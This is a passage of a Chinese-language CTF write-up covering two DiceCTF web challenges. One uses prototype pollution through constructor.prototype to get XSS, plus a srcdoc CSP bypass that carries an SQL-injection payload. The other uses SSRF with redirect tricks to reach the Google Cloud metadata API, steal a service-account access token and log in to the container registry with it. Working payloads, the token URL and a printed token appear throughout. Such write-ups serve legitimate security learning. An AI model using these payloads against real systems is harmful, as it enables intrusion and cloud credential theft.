  Object.prototype.onload = 'alert(1)'</script><blockquote class="reddit-card" data-card-created="1603396221">
  <a href="https://www.reddit.com/r/Slackers/comments/c5bfmb/xss_challenge/">XSS Challenge</a></blockquote><script async src="https://embed.redditmedia.com/widgets/platform.js" charset="UTF-8"></script>
所以我们就可以知道,我们需要污染onload属性就能有一个 XSS 了,问题就来到了如果绕过对于__proto__关键字的绕过,这里我们可以看到通过constructor.protoype来绕过这个限制,例如:
Object.__proto__ === Object.constructor.prototype //true
我们可以做一个简单的测试:
<!DOCTYPE html><html lang="en">
    <head>
        <script>
            const mergableTypes = ['boolean', 'string', 'number', 'bigint', 'symbol', 'undefined'];      const safeDeepMerge = (target, source) => {          for (const key in source) {              if(!mergableTypes.includes(typeof source[key]) && !mergableTypes.includes(typeof target[key])){                  if(key !== '__proto__'){
                      safeDeepMerge(target[key], source[key]);
                  }
              }else{
                  target[key] = source[key];
              }
          }
      }            const userWidgets = JSON.parse(`{"constructor": {"prototype": {"onload": "alert(1)"}}}`);            let toDisplayWidgets = {                "welcome back to build a panel!": { type: "welcome" },
            };
            safeDeepMerge(toDisplayWidgets, userWidgets);        </script>
        <script src="https://cdn.embedly.com/widgets/platform.js"></script>
    </head>

        <blockquote class="reddit-card">
            <a href="https://www.reddit.com/r/memes/comments/cg8smk/a_meme_about_blank_pages/"></a>
        </blockquote>
    </body></html>
成功触发弹窗,虽然测试成功了,但是我们仍然还要注意到题目还有 CSP 的存在…
res.setHeader("Content-Security-Policy", "default-src 'none'; script-src 'self' http://cdn.embedly.com/; style-src 'self' http://cdn.embedly.com/; connect-src 'self' https://www.reddit.com/comments/;");
res.setHeader("X-Frame-Options", "DENY");
基本上我们不可能直接执行 js 代码,除非在指定的 uri 里面有什么便捷的操作,然而我们再回顾一下怎么之前是获取 flag 的?是让 admin 帮我们执行一个请求而已,并不需要我们弄到 admin 的 cookie ,所以现在又清晰了一点,如果只需要发一个请求,我们是不是可以使用srcdoc来帮助我们直接放一个可以做请求的标签就可以了呢?因为我们要请求的 url 也在自己域名内,所以也可以满足 CSP 的要求。所以我们可以弄一个 script 标签,其 src 指向我们
JSON.stringify({  widgetName: 'constructor',  widgetData: JSON.stringify({    prototype: {      srcdoc: `<script src="/admin/debug/add_widget?panelid=foo'%2C(SELECT%20flag%20from%20flag)%2C'%7B%22type%22%3A%22sss%22%7D')%3B--&widgetname=1&widgetdata=1"></script>`
    }
  })
})//{"widgetName":"constructor","widgetData":"{\"prototype\":{\"srcdoc\":\"<script src=\\\"/admin/debug/add_widget?panelid=foo'%2C(SELECT%20flag%20from%20flag)%2C'%7B%22type%22%3A%22sss%22%7D')%3B--&widgetname=1&widgetdata=1\\\"></script>\"}}"}
把上述 json 通过 /panel/add 增加到对应 panelId 内容中,然后把 panelId 对应的 URL 发给 admin ,然后到 /panel/widgets 路由带着 cookie 访问即可拿到 flag
Watermark as a Service
Description
My new Watermark as a Service (WaaS) startup just started using the cloud. It’s so cool!
waas.dicec.tf
附件:
const dns = require("dns");const express = require("express");const ip = require("ip");const path = require("path");const puppeteer = require("puppeteer");const sharp = require("sharp");const app = express();const ALLOWED_PROTOCOLS = ["http:", "https:"];const BLOCKED_HOSTS = ["metadata.google.internal", "169.254.169.254"];

app.get("/", (req, res) => {
  res.sendFile(path.join(__dirname + "/public/index.html"));
});

app.get("/snap", async (req, res) => {  const url = decodeURIComponent(req.query.url);  if (!url) {
    res.sendStatus(400);
  }  let urlObj;  try {
    urlObj = new URL(url);
  } catch {
    res.sendStatus(400);
  }  const hostname = urlObj.hostname;  if (ip.isPrivate(hostname)) {
    res.sendStatus(400);
  }  if (BLOCKED_HOSTS.some((blockedHost) => hostname.includes(blockedHost))) {
    res.sendStatus(400);
  }  const protocol = urlObj.protocol;  if (
    !ALLOWED_PROTOCOLS.some((allowedProtocol) =>
      protocol.includes(allowedProtocol)
    )
  ) {
    res.sendStatus(400);
  }

  dns.resolve4(hostname, function (err, addresses) {    if (err) {
      res.sendStatus(400);
    }

    addresses.forEach(function (address) {      if (address === "169.254.169.254") {
        res.sendStatus(400);
      }
    });
  });  const browser = await puppeteer.launch({    args: ["--no-sandbox", "--disable-setuid-sandbox"],
  });  try {    const page = await browser.newPage();    await page.goto(url);    const imageBuffer = await page.screenshot();

    sharp(imageBuffer)
      .composite([{ input: "dicectf.png", gravity: "southeast" }])
      .toBuffer()
      .then((outputBuffer) => {
        res.status(200).contentType("image/png").send(outputBuffer);
      });
  } catch (error) {    console.error(error);
  } finally {    await browser.close();
  }
});

app.listen(3000, () => {  console.log("Listening on 3000");
});console.log(process.env.FLAG);
Solution
题目意图比较明显,就是需要让我们通过 SSRF 获取 Google Cloud 相关的信息,前面的过滤措施也不是什么新的考点,我们可以通过查找一些 SSRF 绕过姿势找到 302 跳转的绕过形式,我们可以使用 bit.ly 提供的短链接服务方便地构造我们的跳转地址,例如我们先按照老规矩,先看看 http://metadata.google.internal/computeMetadata/v1/instance/ 能不能成功

虽然不能访问,但是至少说明我们已经绕过了之前的一些限制,成功访问到了 Google Cloud 内部的 API 。我们仔细看错误提示,缺少一个Metadata-Flavor: Google请求头,我们可以考虑 CRLF 注入什么的,有点类似 BalsnCTF 2020 tpc 的那道题目,可是这里我们并没有找到一个 CRLF 注入点,所以我们需要找其他的方法。
查看其他选手的做法是通过找到了一个 v1beta1 的这么一个 API ,我们可以访问 http://metadata.google.internal/computeMetadata/v1beta1/instance/?recursive=true 得到一些信息

我们可以用一些 OCR 服务帮我们识别图片当中的文字:
{"attributes": {"gce-container-declaration":"spec:\n containers: \n - name: waas\n image:
gcr.io/dicegang-waas/waas\n stdin: false\n tty: false\n restartPolicy: Always\n\n# This
container declaration format is not public API and may change without notice. Please\n# use gcloud
command-line tool or Google Cloud Console to run Containers on Google Compute Engine.", “google-
logging-enabled":"true"}, "description":"", "disks":
[{"deviceName": "waas", “index":0, “interface”: "SCSI", "mode": "READ_WRITE", "type": "PERSISTENT"}], "guestA
ttributes":{}, "hostname": "waas.us-easti-b.c.dicegang-
waas.internal", "id":2549341475975469686, "image" : "projects/cos-cloud/global/images/cos-stable-85-
13310-1209-7", "licenses": [{"id" : "6880041984996540132"}, {"id" :"166739712233658766"},
{"id":"1001010"}], “machineType": "projects/608525903049/machineTypes/e2-
micro", “maintenanceEvent": "NONE", “name":"waas", "networkInterfaces":[{"accessConfigs":
[{"externalIp":"35.229.111.15", "type": "ONE_TO_ONE_NAT"}], “dnsServers":
("169.254.169.254"), "forwardedIps":[], "gateway": "10.142.0.1", "ip":"10.142.0.2", "ipAliases":
[], "mac": "42:01: 0a: 8e: 00:02", "mtu": 1460, "network": "projects/608525903049/networks/default", "subnetma
sk":"255.255. 240.0", "targetInstanceIps":[]}], "preempted": "FALSE", "scheduling":
{"automaticRestart": "TRUE", “onHostMaintenance" : "MIGRATE", "preemptible":"FALSE"}, "serviceAccounts":
{"default": {"aliases":["default"], "email": "waas -155@dicegang-waas .iam.gserviceaccount.com", "scopes":
["https: //www.googleapis.com/auth/cloud-platform"]}, "waas -155@dicegang-
waas.iam.gserviceaccount.com": {"aliases":["default"], "email": "waas-155@dicegang -
waas.iam.gserviceaccount.com", "scopes": ["https: //www.googleapis.com/auth/cloud-platform"]}}, "tags":
["http-server", "https-server"], "zone": "projects/608525903049/zones/us-east1-b"}
从上面的内容我们大概可以看到 Google Cloud 上托管了一个 docker 镜像,位于gcr.io/dicegang-waas/waas,我们可以通过以下方式获取到对应的 Token:http://metadata.google.internal/computeMetadata/v1beta1/instance/service-accounts/default/token?alt=json

这里建议找个容易识别的 Token ,因为 OCR 只能做到大部分准确,剩下的还是得自己手动弄一遍,中间有点的圈是零0,字母 l 跟数字 1 得要会区分…
{"access_token":"ya29.c.Ko0B8gfnSKSLRHwb6qsNMrDc7577bpZ-Hl99GNXP6i-YYp1GqZmibofKkJHYQRh8NAVnqTxLl7XNUQI7Zwl6PQJY-FYq5IpVMRfr3KwixAKjxhWchqTleR_3sXtjaIaG64wwW5u6uxwg3WCoBi-NklStqkoytTGAZMtrv4yLDUB3WeUzGqs2uGtMbvuyPbG5", “expires_in":3292, "token_type":"Bearer"}

最后通过这个 token 用 docker 登陆
docker login -u oauth2accesstoken -p "ya29.c.Ko0B8gfnSKSLRHwb6qsNMrDc7577bpZ-Hl99GNXP6i-YYp1GqZmibofKkJHYQRh8NAVnqTxLl7XNUQI7Zwl6PQJY-FYq5IpVMRfr3KwixAKjxhWchqTleR_3sXtjaIaG64wwW5u6uxwg3WCoBi-NklStqkoytTGAZMtrv4yLDUB3WeUzGqs2uGtMbvuyPbG5" gcr.io
直接拉下镜像运行就可以看到打印出来的 flag 了…
因为国内复杂的网络环境,我们最好找个国外的机器做
03 Summary
当时比赛的时候并没有弄出来全部题目,只是做了几个,复现的时候也学到了很多,尤其是最后一个题目,看得眼都要瞎了,也倡议大家在弄验证码的时候,不要使用 Oo0Ll1Ii 等容易在字体上产生混淆的字符集生成验证码,会极其反人类,最后还是要膜一下我猫哥,你猫哥永远是你猫哥,其他的就不谈了。
